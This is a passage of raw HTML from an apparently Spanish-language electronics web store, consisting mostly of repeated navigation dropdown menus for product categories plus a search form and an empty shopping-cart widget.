<li><a href="#">Musical Instruments</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5384" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5384"><a title="Movies, Music &amp; Video Games" href="#">Movies, Music &#038; Video Games</a></li>
<li id="menu-item-5655" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5655 dropdown"><a title="Movies, Music &amp; Video Games" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Movies, Music &#038; Video Games</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5598"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Movies &amp; TV Shows</li>
<li><a href="#">All Movies &amp; TV Shows</a></li>
<li><a href="#">All English</a></li>
<li><a href="#">All Hindi</a></li>
<li class="nav-divider"></li>
<li class="nav-title">Video Games</li>
<li><a href="#">PC Games</a></li>
<li><a href="#">Consoles</a></li>
<li><a href="#">Accessories</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">All Music</a></li>
<li><a href="#">Indian Classical</a></li>
<li><a href="#">Musical Instruments</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="TV &amp; Audio" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">TV &#038; Audio</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4120" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4120"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
<li><a href="#">Speakers</a></li>
<li><a href="#">Audio &amp; Video Accessories</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">Electro Home Appliances</span><span class="nav-subtext">Available in select cities</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5387" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5387"><a title="TV &amp; Audio" href="#">TV &#038; Audio</a></li>
<li id="menu-item-5658" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5658 dropdown"><a title="TV &amp; Audio" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">TV &#038; Audio</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5600"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
<li><a href="#">Speakers</a></li>
<li><a href="#">Audio &amp; Video Accessories</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">Electro Home Appliances</span><span class="nav-subtext">Available in select cities</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Watches &amp; Eyewear" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Watches &#038; Eyewear</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4119" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4119"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Watches</li>
<li><a href="#">All Watches</a></li>
<li><a href="#">Men's Watches</a></li>
<li><a href="#">Women's Watches</a></li>
<li><a href="#">Premium Watches</a></li>
<li><a href="#">Deals on Watches</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Eyewear</li>
<li><a href="#">Men's Sunglasses</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5385" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5385"><a title="Watches &amp; Eyewear" href="#">Watches &#038; Eyewear</a></li>
<li id="menu-item-5656" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5656 dropdown"><a title="Watches &amp; Eyewear" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Watches &#038; Eyewear</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5599"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Watches</li>
<li><a href="#">All Watches</a></li>
<li><a href="#">Men's Watches</a></li>
<li><a href="#">Women's Watches</a></li>
<li><a href="#">Premium Watches</a></li>
<li><a href="#">Deals on Watches</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Eyewear</li>
<li><a href="#">Men's Sunglasses</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Car, Motorbike &amp; Industrial" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Car, Motorbike &#038; Industrial</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4121"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Car &amp; Motorbike</li>
<li><a href="#">All Cars &amp; Bikes</a></li>
<li><a href="#">Car &amp; Bike Care</a></li>
<li><a href="#">Lubricants</a></li>
<li class="nav-divider"></li>
<li class="nav-title">Shop for Bike</li>
<li><a href="#">Helmets &amp; Gloves</a></li>
<li><a href="#">Bike Parts</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Industrial Supplies</li>
<li><a href="#">All Industrial Supplies</a></li>
<li><a href="#">Lab &amp; Scientific</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5386" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5386"><a title="Car, Motorbike &amp; Industrial" href="#">Car, Motorbike &#038; Industrial</a></li>
<li id="menu-item-5657" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5657 dropdown"><a title="Car, Motorbike &amp; Industrial" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Car, Motorbike &#038; Industrial</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5601"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Car &amp; Motorbike</li>
<li><a href="#">All Cars &amp; Bikes</a></li>
<li><a href="#">Car &amp; Bike Care</a></li>
<li><a href="#">Lubricants</a></li>
<li class="nav-divider"></li>
<li class="nav-title">Shop for Bike</li>
<li><a href="#">Helmets &amp; Gloves</a></li>
<li><a href="#">Bike Parts</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Industrial Supplies</li>
<li><a href="#">All Industrial Supplies</a></li>
<li><a href="#">Lab &amp; Scientific</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4769 dropdown"><a title="Accessories" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Accessories</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4770"><a title="Cases" href="#">Cases</a></li>
	<li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4771"><a title="Chargers" href="#">Chargers</a></li>
	<li id="menu-item-4772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4772"><a title="Headphone Accessories" href="#">Headphone Accessories</a></li>
	<li id="menu-item-4773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a title="Headphone Cases" href="#">Headphone Cases</a></li>
	<li id="menu-item-4774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4774"><a title="Headphones" href="#">Headphones</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4775"><a title="Computer Accessories" href="#">Computer Accessories</a></li>
	<li id="menu-item-4776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4776"><a title="Laptop Accessories" href="#">Laptop Accessories</a></li>
</ul>
</li>
<li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5388 dropdown"><a title="Accessories" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Accessories</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5389"><a title="Cases" href="#">Cases</a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5390"><a title="Chargers" href="#">Chargers</a></li>
	<li id="menu-item-5391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5391"><a title="Headphone Accessories" href="#">Headphone Accessories</a></li>
	<li id="menu-item-5392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5392"><a title="Headphone Cases" href="#">Headphone Cases</a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5393"><a title="Headphones" href="#">Headphones</a></li>
	<li id="menu-item-5394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5394"><a title="Computer Accessories" href="#">Computer Accessories</a></li>
	<li id="menu-item-5395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5395"><a title="Laptop Accessories" href="#">Laptop Accessories</a></li>
</ul>
</li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5659 dropdown"><a title="Accessories" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Accessories</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a title="Cases" href="#">Cases</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a title="Chargers" href="#">Chargers</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a title="Headphone Accessories" href="#">Headphone Accessories</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a title="Headphone Cases" href="#">Headphone Cases</a></li>
	<li id="menu-item-5664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5664"><a title="Headphones" href="#">Headphones</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a title="Computer Accessories" href="#">Computer Accessories</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a title="Laptop Accessories" href="#">Laptop Accessories</a></li>
</ul>
</li>
</ul>			</div>
		</div>
				</div>
			<div class="navbar-search">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://compuin.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar Compuin.mx"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
			<div class="secondary-nav-menu col electro-animate-dropdown position-relative">
				</div>
				<div class="header-icons col-auto d-flex justify-content-end align-items-center">
		<div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://compuin.mx/carrito/" data-bs-toggle="dropdown">
                <i class="ec ec-add-to-cart"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
				</div>
				<div class="electro-nav electro-header-v9-navbar electro-animate-dropdown">
		<ul id="menu-header-v9-navbar" class="nav navbar-nav yamm"><li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5279"><a title="Laptops" href="https://compuin.mx/categoria-producto/laptops-computers/"><i class="ec ec-laptop"></i>Laptops</a></li>
<li id="menu-item-5280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5280"><a title="Cámaras" href="https://compuin.mx/categoria-producto/cameras/"><i class="ec ec-cameras"></i>Cámaras</a></li>
<li id="menu-item-5281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5281"><a title="Celulares &amp; Tablets" href="https://compuin.mx/categoria-producto/smart-phones-tablets/"><i class="ec ec-smartphones"></i>Celulares &#038; Tablets</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5282"><a title="Gaming" href="https://compuin.mx/categoria-producto/laptops-computers/gaming-laptops-computers/"><i class="ec ec-gamepad"></i>Gaming</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5283"><a title="TV &amp; Audio" href="https://compuin.mx/categoria-producto/tv-audio/"><i class="ec ec-tvs"></i>TV &amp; Audio</a></li>
<li id="menu-item-5284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5284"><a title="Audífonos" href="https://compuin.mx/categoria-producto/accesorios/headphones/"><i class="ec ec-headphones"></i>Audífonos</a></li>
<li id="menu-item-6238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6238"><a title="Impresoras" href="https://compuin.mx/categoria-producto/impresoras/"><i class="ec ec-printer"></i>Impresoras</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5889"><a title="Gadgets" href="https://compuin.mx/categoria-producto/gadgets/"><i class="ec ec-smartwatch"></i>Gadgets</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6215"><a title="Promociones" href="https://compuin.mx/categoria-producto/promociones/"><i class="ec ec-tag"></i>Promociones</a></li>
</ul>		</div>
		
            </div>

            			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop d-xl-none">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu-1" class="nav nav-inline yamm"><li id="menu-item-4155" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-4155"><a title="Value of the Day" href="https://compuin.mx/home-v2/">Value of the Day</a></li>
<li id="menu-item-5477" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5477"><a title="Value of the Day" href="https://compuin.mx/home-v2/">Value of the Day</a></li>
<li id="menu-item-5773" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5773"><a title="Value of the Day" href="https://compuin.mx/home-v2/">Value of the Day</a></li>
<li id="menu-item-4156" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a title="Top 100 Offers" href="https://compuin.mx/home-v3/">Top 100 Offers</a></li>
<li id="menu-item-5478" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a title="Top 100 Offers" href="https://compuin.mx/home-v3/">Top 100 Offers</a></li>
<li id="menu-item-5774" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5774"><a title="Top 100 Offers" href="https://compuin.mx/home-v3/">Top 100 Offers</a></li>
<li id="menu-item-4157" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a title="New Arrivals" href="https://compuin.mx/home-v3-full-color-background/">New Arrivals</a></li>
<li id="menu-item-5479" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a title="New Arrivals" href="https://compuin.mx/home-v3-full-color-background/">New Arrivals</a></li>
<li id="menu-item-5775" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5775"><a title="New Arrivals" href="https://compuin.mx/home-v3-full-color-background/">New Arrivals</a></li>
<li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Computers &amp; Accessories" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Computers &#038; Accessories</a>
<ul role="menu" class=" dropdown-menu">
